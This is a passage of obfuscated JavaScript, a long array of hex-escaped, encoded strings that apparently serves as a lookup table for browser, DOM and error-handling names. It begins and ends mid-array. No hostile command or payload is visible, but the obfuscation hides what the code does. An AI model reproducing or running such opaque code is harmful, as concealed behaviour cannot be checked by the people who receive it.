D","\x7A\x67\x39\x64\x72\x75\x79","\x74\x65\x72\x76\x42\x32\x69","\x79\x75\x6E\x4E\x73\x4B\x75","\x44\x67\x66\x4E\x74\x4D\x66\x54\x7A\x71","\x79\x32\x39\x54\x43\x67\x58\x4C\x44\x67\x75","\x7A\x77\x58\x4C\x42\x77\x76\x55\x44\x68\x6D","\x43\x4D\x76\x5A\x44\x77\x58\x30","\x79\x32\x48\x48\x43\x4B\x6E\x56\x7A\x67\x76\x62\x44\x61","\x45\x4D\x58\x65\x73\x32\x43","\x77\x4D\x6A\x65\x74\x68\x65","\x43\x67\x66\x59\x7A\x77\x35\x30\x43\x30\x72\x56\x42\x77\x66\x50\x42\x4E\x6D","\x72\x4D\x7A\x6C\x72\x78\x75","\x43\x4D\x54\x6F\x71\x4B\x69","\x42\x4D\x66\x54\x7A\x78\x6D","\x79\x32\x66\x55\x44\x4D\x66\x5A","\x43\x31\x6E\x48\x41\x66\x69","\x76\x76\x6A\x4A\x75\x68\x43","\x76\x32\x66\x30\x75\x4E\x43","\x43\x67\x39\x57","\x79\x77\x6A\x4A\x7A\x67\x76\x4D\x7A\x32\x48\x50\x41\x4D\x54\x53\x42\x77\x35\x56\x43\x68\x66\x59\x43\x33\x72\x31\x44\x4E\x44\x34\x45\x78\x4F","\x42\x67\x39\x48\x7A\x61","\x72\x78\x66\x66\x72\x30\x69","\x44\x33\x72\x76\x79\x33\x43","\x43\x33\x72\x59","\x63\x4D\x76\x59\x43\x4D\x39\x59\x6C\x4D\x6E\x56\x7A\x67\x75\x36\x69\x61","\x71\x4D\x31\x4E\x44\x77\x57","\x7A\x32\x76\x30\x74\x33\x44\x55\x75\x68\x6A\x56\x43\x67\x76\x59\x44\x68\x4C\x6F\x79\x77\x31\x4C\x43\x57","\x43\x75\x35\x32\x41\x4C\x6D","\x71\x4B\x39\x79\x41\x4B\x65","\x7A\x4D\x58\x56\x42\x33\x69","\x43\x4B\x48\x52\x45\x65\x4B","\x77\x4B\x39\x71\x45\x4C\x69","\x44\x30\x54\x36\x45\x75\x47","\x77\x32\x72\x48\x44\x67\x65\x54\x44\x67\x39\x4E\x7A\x32\x58\x4C\x70\x73\x6A\x4A\x42\x32\x58\x53\x79\x78\x62\x5A\x7A\x73\x6A\x44","\x43\x32\x66\x32\x7A\x76\x44\x50\x42\x4D\x72\x56\x44\x30\x39\x57\x7A\x77\x35\x75\x41\x77\x31\x4C","\x42\x68\x6E\x78\x41\x4D\x34","\x6F\x59\x62\x4C\x6C\x4D\x35\x48\x42\x77\x75\x47\x6C\x73\x61","\x7A\x33\x6A\x55\x43\x32\x4F","\x42\x67\x66\x5A\x44\x65\x66\x4A\x44\x67\x4C\x32\x7A\x76\x72\x50\x42\x77\x75","\x41\x77\x35\x5A\x44\x67\x66\x55\x44\x63\x62\x48\x7A\x4E\x72\x4C\x43\x49\x62\x65\x74\x30\x31\x64\x42\x32\x35\x30\x7A\x77\x35\x30\x74\x67\x39\x48\x7A\x67\x76\x4B","\x42\x4D\x39\x4B\x7A\x75\x35\x48\x42\x77\x75","\x41\x30\x6A\x78\x71\x4E\x6D","\x7A\x4B\x54\x71\x41\x67\x47","\x43\x68\x6E\x4D\x44\x71","\x77\x4D\x66\x5A\x72\x76\x47","\x76\x66\x4C\x70\x74\x4C\x4B","\x79\x77\x72\x4B\x75\x67\x39\x5A\x44\x67\x7A\x50\x45\x66\x72\x56\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4E\x6D","\x41\x77\x35\x67\x43\x65\x6D","\x72\x67\x66\x6E\x43\x78\x43","\x42\x68\x6E\x4B\x77\x4B\x53","\x42\x77\x4C\x5A\x79\x57","\x76\x68\x44\x4E\x7A\x4B\x69","\x43\x75\x39\x5A\x75\x4E\x4F","\x72\x65\x54\x6F\x42\x68\x6D","\x44\x67\x4C\x54\x7A\x71","\x43\x4D\x76\x57\x43\x67\x66\x59\x44\x59\x31\x4B\x79\x71","\x74\x66\x44\x53\x72\x66\x65","\x42\x32\x35\x54\x42\x33\x76\x5A\x7A\x77\x39\x31\x44\x61","\x77\x75\x58\x41\x74\x75\x75","\x6E\x78\x57\x58\x46\x64\x72\x38\x6D\x68\x57\x5A\x46\x64\x69","\x79\x4C\x72\x72\x79\x33\x6D","\x76\x77\x4C\x6B\x73\x68\x47","\x43\x76\x6E\x6A\x43\x4B\x57","\x7A\x4D\x66\x52\x7A\x75\x6A\x56\x7A\x68\x4B","\x75\x77\x4C\x34\x71\x78\x79","\x41\x78\x6E\x6E\x42\x32\x6A\x50\x42\x67\x75","\x79\x4D\x7A\x59\x76\x31\x69","\x73\x68\x6A\x63\x72\x33\x79","\x43\x4E\x76\x55\x75\x32\x76\x5A\x43\x32\x4C\x56\x42\x4B\x39\x57\x44\x67\x4C\x56\x42\x47","\x44\x76\x4C\x59\x74\x4C\x71","\x75\x4C\x7A\x6D\x42\x67\x4F","\x43\x33\x72\x48\x44\x68\x76\x5A","\x75\x67\x50\x35\x42\x4B\x57","\x43\x68\x76\x5A\x41\x61","\x45\x67\x39\x49\x6C\x77\x76\x53\x43\x68\x6A\x31\x43\x63\x31\x35\x43\x4D\x76\x30\x43\x32\x39\x4F\x7A\x57","\x42\x32\x35\x54\x42\x33\x50\x4D\x44\x77\x58\x53\x43\x32\x6E\x59\x7A\x77\x76\x55\x79\x32\x48\x48\x42\x4D\x44\x4C","\x43\x65\x54\x64\x41\x75\x43","\x71\x76\x50\x36\x75\x4E\x65","\x73\x67\x6A\x59\x75\x33\x65","\x43\x32\x58\x50\x79\x32\x75","\x75\x67\x44\x74\x76\x4B\x57","\x79\x77\x58\x59\x7A\x77\x66\x4B\x45\x75\x39\x57\x7A\x77\x34","\x6D\x74\x79\x33\x6D\x64\x79\x30\x72\x76\x4C\x67\x45\x4B\x35\x69","\x42\x75\x48\x35\x75\x4C\x71","\x75\x30\x4C\x6F\x41\x4D\x43","\x6E\x74\x62\x66\x75\x30\x7A\x32\x76\x4D\x4B","\x42\x32\x39\x52\x7A\x65\x53","\x42\x32\x35\x30\x42\x33\x76\x4A\x41\x67\x6E\x48\x42\x4D\x6E\x4C\x42\x61","\x41\x65\x48\x53\x42\x66\x79","\x74\x77\x76\x6A\x73\x77\x53","\x7A\x68\x62\x6F\x76\x65\x6D","\x6D\x74\x43\x35\x6D\x74\x69\x34\x6F\x68\x6E\x72\x71\x4B\x76\x4A\x45\x61","\x43\x67\x39\x50\x42\x4E\x72\x4C\x43\x47","\x6E\x78\x62\x34","\x7A\x32\x76\x30\x76\x4D\x66\x53\x44\x77\x76\x5A","\x7A\x30\x39\x67\x43\x67\x34","\x41\x77\x35\x55\x7A\x78\x6A\x69\x7A\x77\x4C\x4E\x41\x68\x71","\x79\x32\x48\x4C\x79\x32\x54\x63\x79\x78\x6A\x59\x41\x77\x76\x59","\x79\x4D\x66\x59\x43\x4D\x4C\x4C\x43\x47","\x73\x76\x48\x53\x43\x4B\x47","\x7A\x32\x76\x30\x74\x33\x72\x4F\x7A\x78\x6A\x63\x41\x4E\x6D","\x43\x67\x7A\x72\x73\x75\x79","\x72\x67\x39\x6D\x42\x75\x47","\x6F\x4A\x4F\x36\x44\x78\x6A\x53\x6F\x4A\x4F\x36","\x43\x4D\x76\x54\x42\x33\x7A\x4C\x75\x67\x66\x4E\x7A\x75\x6E\x56\x44\x77\x35\x30\x7A\x78\x69","\x72\x65\x48\x33\x72\x30\x57","\x79\x32\x44\x68\x79\x4E\x4B","\x75\x76\x7A\x4F\x74\x32\x4F","\x42\x77\x66\x51\x42\x33\x69","\x41\x78\x6E\x65\x74\x30\x31\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x75\x65\x4C\x33\x44\x4E\x4B","\x7A\x67\x39\x4A\x44\x77\x31\x4C\x42\x4E\x71\x55\x79\x4D\x39\x4B\x45\x73\x62\x50\x43\x59\x62\x70\x73\x57","\x41\x78\x6E\x62\x79\x33\x72\x50\x44\x4D\x75","\x43\x78\x48\x56\x42\x77\x6D","\x76\x4B\x76\x58\x7A\x65\x79","\x74\x31\x76\x6D\x75\x75\x30","\x72\x78\x6A\x59\x42\x33\x69\x47\x41\x77\x34\x47\x79\x77\x72\x4B\x72\x77\x31\x49\x7A\x77\x71\x55","\x43\x4D\x76\x54\x42\x33\x7A\x4C\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x61","\x42\x75\x4C\x57\x73\x4D\x53","\x41\x77\x66\x49\x79\x57","\x74\x4B\x6E\x32\x43\x76\x4B","\x41\x67\x66\x5A\x41\x67\x6E\x4F\x79\x77\x35\x4E\x7A\x71","\x76\x4D\x6E\x55\x71\x4E\x69","\x77\x65\x76\x78\x75\x75\x4F","\x42\x32\x35\x4E\x7A\x78\x6E\x30\x44\x78\x6A\x4C\x43\x33\x72\x48\x43\x4E\x71","\x79\x77\x44\x73\x73\x4C\x65","\x79\x4C\x6A\x33\x45\x78\x6D","\x42\x75\x66\x58\x45\x4E\x61","\x41\x4E\x6E\x64\x45\x68\x43","\x76\x77\x6A\x74\x75\x77\x65","\x6D\x4A\x61\x57\x6D\x61","\x43\x68\x6E\x56\x42\x4E\x6E\x57","\x74\x65\x48\x7A\x75\x75\x43","\x41\x77\x35\x55\x7A\x78\x6A\x69\x76\x65\x31\x6D","\x44\x4B\x76\x4C\x76\x32\x34","\x79\x32\x58\x48\x43\x33\x6E\x6F\x79\x77\x31\x4C","\x79\x4B\x7A\x4B\x44\x4C\x65","\x43\x4D\x76\x54\x42\x33\x7A\x4C\x75\x67\x66\x4E\x7A\x75\x6E\x56\x44\x77\x35\x30\x7A\x78\x6A\x5A","\x79\x4B\x66\x75\x44\x67\x71","\x41\x77\x35\x50\x44\x61","\x43\x32\x66\x4D\x7A\x71","\x41\x78\x6E\x76\x43\x4D\x58\x74\x44\x67\x39\x57\x43\x67\x4C\x55\x7A\x57","\x7A\x76\x76\x68\x45\x76\x43","\x41\x67\x66\x5A\x74\x33\x44\x55\x75\x68\x6A\x56\x43\x67\x76\x59\x44\x68\x4B","\x6D\x4E\x72\x55\x41\x78\x6A\x57\x43\x4D\x76\x4E\x42\x4D\x4C\x67","\x43\x67\x66\x4E\x7A\x71","\x45\x75\x31\x6B\x45\x78\x43","\x74\x4C\x71\x47\x6E\x73\x34\x58","\x44\x77\x35\x4B\x7A\x78\x69","\x42\x32\x35\x52\x7A\x78\x4C\x31\x43\x61","\x75\x4E\x7A\x55\x77\x78\x47","\x41\x4E\x44\x52\x72\x66\x75","\x72\x4C\x62\x77\x44\x32\x79","\x41\x76\x62\x55\x71\x4B\x75","\x42\x4D\x39\x70\x43\x67\x76\x55\x7A\x78\x6A\x69\x41\x77\x50\x48\x79\x32\x54\x50\x42\x4D\x43","\x43\x32\x6E\x59\x7A\x77\x76\x55\x74\x67\x76\x4D\x44\x61","\x41\x4D\x39\x50\x42\x47","\x41\x77\x50\x48\x44\x67\x65","\x63\x4C\x39\x50\x43\x30\x66\x32\x79\x77\x4C\x53\x79\x77\x6A\x53\x7A\x73\x35\x54\x7A\x78\x6E\x5A\x79\x77\x44\x4C\x6F\x49\x61","\x6D\x33\x57\x57\x46\x64\x72\x38\x6D\x4E\x57\x34\x46\x64\x66\x38\x6E\x4E\x57\x33\x46\x64\x75","\x42\x4D\x66\x32\x41\x77\x44\x48\x44\x67\x4C\x56\x42\x47","\x43\x33\x72\x56\x43\x66\x76\x59\x42\x68\x6D","\x76\x75\x48\x49\x72\x75\x57","\x79\x32\x66\x30\x79\x32\x47","\x77\x32\x72\x48\x44\x67\x65\x54\x44\x67\x39\x4E\x7A\x32\x58\x4C\x70\x73\x6A\x4B\x43\x4D\x39\x57\x7A\x67\x39\x33\x42\x49\x6A\x44","\x7A\x32\x76\x30\x76\x32\x4C\x55\x7A\x67\x39\x33\x74\x33\x62\x4C\x42\x4C\x72\x50\x42\x77\x75","\x76\x32\x4C\x55\x7A\x67\x39\x33\x43\x57","\x43\x68\x6E\x4B\x72\x75\x30","\x42\x32\x35\x54\x42\x33\x76\x5A\x7A\x78\x76\x57","\x7A\x66\x72\x68\x75\x4E\x47","\x7A\x77\x50\x6C\x7A\x32\x38","\x41\x67\x66\x5A\x41\x67\x76\x4B","\x74\x75\x44\x4A\x73\x33\x79","\x41\x77\x35\x4A\x42\x68\x76\x4B\x7A\x71","\x42\x75\x50\x63\x75\x4B\x75","\x74\x77\x39\x49\x41\x77\x58\x4C\x69\x66\x6E\x48\x7A\x4D\x66\x59\x41\x71","\x41\x77\x76\x48\x72\x67\x6D","\x76\x31\x4C\x54\x79\x33\x6D","\x79\x4D\x4C\x69\x79\x78\x6D","\x72\x4D\x7A\x78\x75\x33\x79","\x73\x77\x72\x4D\x74\x4E\x65","\x42\x77\x66\x34","\x75\x32\x48\x74\x45\x77\x69","\x45\x4B\x31\x57\x77\x75\x34","\x74\x4C\x71\x47\x6E\x63\x34\x57","\x6D\x78\x57\x5A\x46\x64\x62\x38\x6D\x4E\x57\x30","\x45\x76\x50\x4D\x45\x66\x61","\x73\x75\x58\x48\x42\x4C\x71","\x7A\x68\x6E\x4C\x43\x71","\x74\x4C\x71\x47\x6E\x49\x34\x59","\x7A\x32\x76\x30\x75\x32\x6E\x4F\x7A\x77\x31\x4C\x75\x32\x76\x58","\x44\x76\x6A\x4D\x71\x77\x38","\x41\x32\x66\x36\x45\x78\x65","\x42\x67\x39\x4A\x79\x77\x58\x64\x42\x33\x76\x55\x44\x67\x76\x59\x43\x57","\x7A\x67\x50\x4A\x77\x4C\x65","\x74\x67\x54\x35\x71\x4C\x6D","\x41\x78\x6E\x75\x7A\x78\x48\x30\x74\x67\x4C\x55\x41\x30\x39\x59\x75\x32\x4C\x54\x41\x77\x58\x48\x43\x47","\x72\x4D\x4C\x59\x7A\x77\x7A\x56\x45\x63\x62\x70\x75\x57","\x72\x4C\x44\x76\x72\x68\x43","\x41\x4B\x31\x57\x71\x4D\x4F","\x7A\x67\x4B\x54\x7A\x67\x65","\x41\x75\x44\x57\x72\x77\x69","\x41\x4B\x31\x4D\x7A\x66\x47","\x76\x30\x72\x68\x42\x77\x34","\x79\x78\x62\x57\x7A\x77\x35\x4B\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x61","\x79\x4D\x4C\x55\x7A\x61","\x44\x4D\x76\x49\x74\x78\x79","\x76\x31\x66\x68\x76\x65\x43","\x79\x77\x72\x4B\x72\x77\x31\x49\x7A\x77\x71","\x77\x65\x39\x70\x74\x4E\x79","\x76\x33\x7A\x58\x79\x77\x4B","\x72\x66\x72\x65\x41\x75\x75","\x76\x66\x4C\x71\x72\x76\x39\x73\x72\x75\x58\x70\x71\x75\x71","\x79\x4E\x72\x52\x72\x78\x79","\x7A\x4D\x66\x53\x42\x67\x6A\x48\x79\x32\x54\x75\x42\x31\x62\x56\x43\x68\x76\x57","\x76\x68\x66\x70\x44\x32\x53","\x44\x4D\x4C\x4B\x7A\x77\x38","\x45\x67\x35\x6C\x75\x78\x65","\x7A\x4D\x4C\x34\x7A\x77\x71","\x76\x31\x62\x54\x75\x32\x69","\x6E\x63\x34\x35\x6D\x61","\x7A\x78\x48\x4A\x42\x68\x76\x4B\x7A\x71","\x42\x32\x35\x52\x7A\x78\x4C\x4B\x42\x33\x44\x55","\x75\x4D\x76\x5A\x44\x77\x58\x30\x6F\x49\x62\x75\x75\x4C\x76\x66\x6C\x49\x62\x65\x7A\x78\x72\x48\x41\x77\x58\x5A\x6F\x49\x62\x4C\x6C\x4D\x4C\x5A\x72\x65\x39\x6E\x72\x78\x48\x4A\x7A\x78\x62\x30\x41\x77\x39\x55\x69\x63\x30\x47","\x79\x77\x58\x53\x42\x33\x44\x71\x42\x33\x61","\x43\x67\x66\x59\x7A\x77\x35\x30\x74\x4D\x39\x4B\x7A\x71","\x42\x78\x76\x53\x44\x67\x4C\x57\x42\x67\x76\x75\x79\x77\x6A\x5A","\x41\x77\x35\x4A\x72\x67\x66\x50\x42\x68\x4C\x74\x7A\x78\x65","\x78\x32\x4C\x5A\x71\x78\x7A\x48\x41\x77\x58\x48\x79\x4D\x58\x4C","\x44\x67\x7A\x33\x71\x4B\x30","\x6F\x74\x61\x35\x6D\x74\x79\x58\x77\x4C\x76\x6C\x76\x75\x6E\x4E","\x76\x75\x4C\x75\x72\x65\x30","\x42\x77\x66\x30\x79\x32\x48\x4C\x43\x57","\x44\x32\x31\x78\x74\x4C\x4B","\x75\x30\x6A\x6E\x76\x75\x30","\x43\x76\x44\x4B\x42\x4C\x4F","\x7A\x32\x76\x30\x71\x32\x39\x55\x44\x67\x76\x34\x44\x65\x48\x59\x7A\x77\x79","\x44\x77\x48\x67\x79\x33\x43","\x7A\x32\x76\x30\x75\x67\x66\x4E\x7A\x75\x7A\x53\x79\x77\x44\x5A","\x76\x33\x7A\x6E\x7A\x4B\x47","\x44\x4B\x7A\x53\x76\x66\x4B","\x79\x32\x39\x31\x42\x4E\x72\x4C\x43\x4B\x35\x48\x42\x77\x75","\x79\x32\x48\x48\x42\x4D\x44\x4C\x75\x68\x6A\x50\x42\x33\x6A\x64\x42\x67\x66\x5A\x43\x57","\x42\x32\x35\x53\x45\x75\x6E\x53\x41\x77\x6E\x52\x79\x77\x6A\x53\x7A\x71","\x43\x67\x66\x4E\x7A\x75\x44\x59\x42\x33\x76\x57","\x42\x67\x66\x5A\x44\x66\x72\x50\x42\x77\x76\x59","\x44\x32\x4C\x55\x7A\x67\x39\x33","\x41\x77\x35\x4A\x75\x32\x6E\x4F\x7A\x77\x31\x4C\x75\x32\x76\x58","\x78\x31\x39\x46\x7A\x67\x76\x4D","\x7A\x78\x7A\x72\x43\x66\x47","\x74\x77\x66\x4A\x69\x65\x39\x74\x69\x66\x47","\x79\x32\x39\x31\x42\x4E\x72\x4C\x43\x4E\x6D","\x43\x33\x50\x51\x74\x67\x34","\x74\x4D\x76\x49\x42\x68\x75","\x6D\x73\x34\x5A","\x41\x4B\x35\x69\x76\x67\x4B","\x41\x67\x66\x5A","\x44\x32\x66\x4B\x43\x77\x6D","\x74\x4C\x71\x47\x6E\x49\x34\x5A","\x42\x4D\x66\x32\x41\x77\x44\x48\x44\x67\x39\x59","\x7A\x65\x76\x6D\x74\x31\x69","\x79\x32\x66\x53\x42\x61","\x41\x78\x6E\x71\x79\x77\x44\x4C\x42\x67\x4C\x54\x75\x4D\x76\x48\x79\x32\x48\x4C\x7A\x61","\x79\x75\x35\x31\x79\x32\x65","\x43\x32\x76\x30","\x7A\x4D\x39\x59\x79\x32\x76\x71\x42\x33\x62\x31\x43\x61","\x6F\x59\x62\x4C\x6C\x4D\x6E\x56\x7A\x67\x75\x47\x6C\x73\x61","\x43\x33\x76\x49\x43\x32\x6E\x59\x41\x77\x6A\x4C","\x42\x4D\x4C\x4D\x7A\x32\x43","\x73\x32\x48\x33\x75\x4D\x69","\x72\x30\x50\x68\x71\x33\x61","\x73\x4E\x4C\x78\x75\x77\x6D","\x44\x68\x6A\x50\x42\x71","\x76\x67\x39\x31\x79\x32\x47","\x77\x65\x58\x6D\x72\x77\x71","\x42\x32\x35\x54\x42\x33\x50\x4D\x44\x77\x58\x53\x43\x32\x6E\x59\x7A\x77\x76\x55\x7A\x78\x6A\x59\x42\x33\x69","\x7A\x32\x76\x30","\x74\x65\x44\x70\x73\x77\x34","\x42\x4C\x72\x68\x72\x76\x43","\x71\x77\x76\x51\x77\x65\x57","\x79\x30\x76\x70\x76\x4B\x69","\x79\x32\x39\x56\x41\x32\x4C\x4C\x72\x77\x35\x48\x79\x4D\x58\x4C\x7A\x61","\x7A\x75\x35\x4E\x74\x67\x57","\x41\x78\x6E\x62\x79\x33\x72\x50\x44\x4D\x76\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x78\x31\x39\x4A\x42\x4E\x72\x54","\x79\x32\x48\x4C\x79\x32\x54\x6E\x44\x78\x72\x48\x44\x67\x4C\x56\x42\x47","\x6E\x68\x57\x32\x46\x64\x6E\x38\x6D\x4E\x57\x58\x46\x64\x62\x38\x6E\x71","\x74\x4B\x72\x72\x44\x31\x47","\x41\x32\x76\x35\x44\x32\x39\x59\x7A\x68\x6D","\x42\x76\x72\x6A\x77\x77\x79","\x76\x67\x72\x6E\x79\x77\x47","\x76\x4D\x39\x50\x79\x32\x6D","\x72\x75\x6A\x57\x76\x33\x69","\x7A\x68\x7A\x30\x79\x4D\x34","\x75\x77\x66\x6A\x44\x4B\x34","\x7A\x78\x44\x48\x72\x67\x34","\x79\x32\x58\x50\x7A\x77\x35\x30\x73\x67\x76\x50\x7A\x32\x48\x30","\x79\x78\x76\x4B\x41\x77\x38","\x42\x68\x50\x54\x41\x32\x53","\x43\x67\x66\x59\x7A\x77\x35\x30","\x41\x68\x6A\x68\x76\x4B\x47","\x6D\x68\x57\x5A\x46\x64\x66\x38\x6D\x4E\x57\x30","\x78\x31\x39\x4F\x44\x67\x66\x57\x42\x33\x61","\x45\x65\x50\x36\x42\x32\x38","\x77\x32\x6E\x56\x42\x4E\x72\x4C\x42\x4E\x72\x4C\x7A\x67\x4C\x30\x79\x77\x6A\x53\x7A\x76\x30","\x7A\x32\x76\x30\x76\x32\x4C\x55\x7A\x67\x39\x33\x76\x67\x4C\x54\x7A\x78\x6A\x6F\x79\x77\x31\x4C","\x42\x78\x76\x72\x72\x75\x65","\x7A\x67\x76\x30\x79\x77\x4C\x53\x43\x57","\x44\x4E\x76\x64\x73\x65\x4F","\x43\x4D\x76\x30\x44\x78\x6A\x55\x69\x61","\x72\x4D\x4C\x6A\x77\x76\x4B","\x7A\x78\x48\x57\x41\x78\x6A\x4C","\x7A\x67\x76\x53\x79\x78\x4C\x71\x42\x33\x61","\x71\x4D\x6E\x31\x75\x33\x71","\x42\x75\x50\x52\x42\x4D\x38","\x43\x67\x66\x4E\x7A\x77\x58\x50\x42\x71","\x42\x31\x44\x64\x71\x4C\x47","\x42\x78\x7A\x6A\x41\x66\x43","\x75\x76\x48\x54\x41\x77\x6D","\x41\x30\x7A\x74\x42\x78\x47","\x7A\x32\x4C\x34\x73\x75\x4F","\x42\x67\x66\x5A\x44\x65\x39\x57\x7A\x77\x35\x75\x41\x77\x31\x4C","\x43\x32\x35\x57\x42\x33\x61","\x44\x78\x72\x50\x42\x61","\x41\x4D\x72\x34\x72\x31\x6D","\x44\x77\x35\x4B\x7A\x77\x7A\x50\x42\x4D\x76\x4B","\x43\x68\x62\x4E\x75\x66\x71","\x43\x67\x39\x57\x44\x77\x35\x4B\x7A\x78\x69","\x43\x4D\x76\x4D\x7A\x78\x6A\x59\x7A\x78\x69","\x6D\x49\x34\x57\x6C\x4A\x71","\x41\x68\x6E\x68\x75\x4B\x57","\x43\x67\x66\x59\x7A\x77\x35\x30\x43\x31\x6A\x4C\x7A\x4D\x76\x59\x43\x4D\x76\x59\x43\x57","\x41\x77\x7A\x59\x79\x77\x31\x4C\x75\x67\x66\x4E\x7A\x71","\x42\x32\x35\x52\x7A\x78\x4C\x57\x43\x4D\x76\x5A\x43\x57","\x43\x67\x76\x59\x41\x77\x39\x4B","\x42\x4D\x39\x30\x69\x67\x4C\x55\x43\x33\x72\x48\x42\x4E\x71\x47\x79\x77\x7A\x30\x7A\x78\x69\x47\x72\x65\x39\x6E\x71\x32\x39\x55\x44\x67\x76\x55\x44\x65\x58\x56\x79\x77\x72\x4C\x7A\x61","\x79\x32\x39\x32\x7A\x78\x6A\x74\x79\x33\x6A\x56\x42\x67\x58\x49\x79\x78\x69","\x76\x32\x31\x6C\x71\x31\x65","\x77\x4C\x66\x62\x76\x67\x69","\x79\x32\x66\x53\x42\x66\x6A\x4C\x43\x78\x76\x4C\x43\x33\x71","\x41\x77\x35\x5A\x44\x67\x66\x55\x44\x61","\x77\x68\x66\x50\x79\x76\x65","\x43\x32\x76\x5A\x43\x32\x4C\x56\x42\x47","\x43\x68\x6A\x50\x42\x33\x69","\x73\x75\x31\x33\x43\x33\x47","\x44\x67\x76\x34\x44\x65\x6E\x56\x42\x4E\x72\x4C\x42\x4E\x71","\x78\x33\x6E\x30\x42\x33\x6A\x48\x7A\x32\x76\x66\x44\x4D\x76\x55\x44\x61","\x7A\x67\x39\x54\x79\x77\x4C\x55","\x77\x75\x31\x6C\x44\x68\x4B","\x77\x75\x4C\x41\x73\x31\x65","\x75\x4C\x4C\x34\x72\x33\x71","\x7A\x67\x4C\x5A\x44\x67\x66\x55\x79\x32\x75","\x41\x77\x35\x4A\x75\x32\x6E\x4F\x7A\x77\x31\x4C\x71\x32\x58\x50\x79\x32\x54\x5A","\x7A\x30\x35\x68\x73\x66\x69","\x74\x4C\x71\x47\x6D\x59\x34\x58\x6D\x71","\x77\x65\x4C\x75\x71\x31\x75","\x72\x67\x66\x30\x7A\x71","\x75\x77\x66\x6B\x71\x30\x34","\x42\x67\x39\x48\x7A\x67\x76\x4B\x76\x67\x4C\x54\x7A\x71","\x42\x77\x76\x4B\x41\x77\x65","\x72\x78\x6A\x59\x42\x33\x69\x47\x41\x77\x34\x47\x43\x68\x6A\x50\x42\x33\x6A\x67\x6C\x47","\x74\x32\x4C\x51\x75\x31\x4B","\x71\x77\x66\x54\x75\x76\x69","\x41\x77\x35\x4A\x75\x67\x39\x57\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4E\x6D","\x41\x77\x35\x5A\x44\x67\x66\x55\x79\x32\x76\x56\x7A\x49\x62\x6F\x42\x32\x72\x4C\x69\x71","\x76\x4D\x44\x59\x41\x76\x65","\x63\x4C\x6E\x30\x79\x77\x6E\x52\x6F\x49\x61","\x43\x75\x7A\x4C\x45\x75\x57","\x44\x75\x76\x6B\x42\x4C\x4F","\x79\x4D\x4C\x55\x7A\x65\x4C\x55\x79\x31\x6E\x4A\x41\x67\x76\x54\x7A\x75\x6E\x53\x41\x77\x6E\x52\x43\x57","\x79\x78\x62\x57\x42\x67\x4C\x4A\x79\x78\x72\x50\x42\x32\x34\x56\x41\x4D\x66\x32\x79\x73\x31\x4B\x7A\x78\x62\x53\x42\x33\x4C\x54\x7A\x77\x35\x30\x6C\x78\x72\x56\x42\x32\x58\x52\x41\x78\x71","\x76\x4B\x72\x49\x73\x76\x65","\x6C\x5A\x71\x58\x6E\x57","\x42\x32\x35\x30\x42\x33\x76\x4A\x41\x67\x7A\x56\x43\x4D\x6E\x4C\x79\x32\x48\x48\x42\x4D\x44\x4C","\x41\x77\x44\x4C","\x41\x78\x6E\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x71\x31\x72\x57\x76\x67\x30","\x44\x67\x39\x74\x44\x68\x6A\x50\x42\x4D\x43","\x42\x4E\x7A\x71\x71\x4D\x34","\x7A\x68\x76\x41\x72\x4D\x79","\x6D\x63\x30\x35\x6F\x64\x43\x32\x6E\x74\x71\x5A\x6D\x4A\x65\x54\x7A\x67\x65\x54\x44\x68\x62\x4E\x6C\x78\x7A\x50\x7A\x61","\x43\x67\x4C\x34\x7A\x77\x58\x5A","\x79\x77\x7A\x30\x7A\x78\x6A\x70\x43\x67\x76\x55","\x71\x4B\x4C\x77\x44\x75\x38","\x41\x78\x6E\x72\x44\x68\x4C\x73\x7A\x77\x66\x4A\x41\x67\x76\x4B","\x63\x4D\x76\x59\x43\x4D\x39\x59\x6C\x4D\x35\x48\x42\x77\x75\x36\x69\x61","\x72\x4D\x44\x36\x75\x65\x47","\x77\x66\x72\x63\x44\x33\x79","\x42\x4C\x7A\x53\x76\x30\x38","\x76\x4D\x76\x48\x42\x75\x71","\x7A\x4D\x4C\x55\x7A\x65\x31\x31\x42\x68\x72\x50\x43\x67\x58\x4C\x76\x67\x66\x49\x43\x57","\x7A\x32\x76\x30\x71\x32\x58\x50\x79\x32\x54\x4C\x7A\x65\x76\x53\x7A\x77\x31\x4C\x42\x4E\x71","\x74\x78\x72\x64\x73\x67\x65","\x77\x75\x54\x53\x72\x32\x34","\x74\x77\x76\x5A\x43\x32\x66\x4E\x7A\x74\x4F\x47","\x42\x32\x35\x4D\x42\x32\x6E\x31\x43\x57","\x76\x32\x58\x31\x73\x30\x71","\x43\x76\x6E\x4A\x72\x77\x38","\x74\x68\x44\x69\x72\x4B\x75","\x42\x77\x4C\x54\x7A\x76\x72\x35\x43\x67\x76\x5A","\x79\x32\x39\x56\x41\x32\x4C\x4C","\x79\x4B\x35\x4D\x7A\x4E\x71","\x7A\x32\x76\x30\x73\x78\x72\x4C\x42\x71","\x42\x32\x58\x4B\x43\x32\x66\x4D\x79\x78\x6A\x50","\x7A\x78\x7A\x4C\x42\x4E\x72\x75\x79\x78\x6A\x4E\x7A\x78\x71","\x79\x32\x66\x53\x79\x30\x6E\x56\x44\x77\x35\x30\x7A\x78\x69","\x6F\x63\x34\x58","\x75\x4E\x48\x76\x41\x4E\x75","\x43\x32\x6E\x59\x7A\x77\x76\x55\x76\x67\x39\x57","\x75\x76\x62\x6D\x77\x76\x4B","\x42\x4B\x6A\x55\x45\x4B\x34","\x71\x76\x50\x4A\x79\x4B\x38","\x41\x32\x76\x35\x43\x57","\x73\x30\x66\x69\x73\x67\x65","\x79\x78\x76\x30\x42\x32\x6A\x50\x42\x4D\x71","\x70\x78\x72\x54\x79\x47","\x77\x77\x66\x55\x7A\x67\x76\x34","\x7A\x32\x76\x30\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x65\x6A\x35\x73\x77\x71","\x43\x4D\x66\x55\x7A\x67\x39\x54\x75\x33\x72\x59\x41\x77\x35\x4E","\x77\x78\x6A\x57\x76\x78\x65","\x43\x67\x4C\x4A\x44\x68\x76\x59\x7A\x71","\x75\x32\x7A\x76\x72\x32\x30","\x42\x32\x35\x4A\x42\x32\x35\x30\x7A\x78\x48\x30\x42\x77\x76\x55\x44\x71","\x71\x4C\x76\x79\x75\x67\x75","\x6D\x49\x53\x59","\x75\x76\x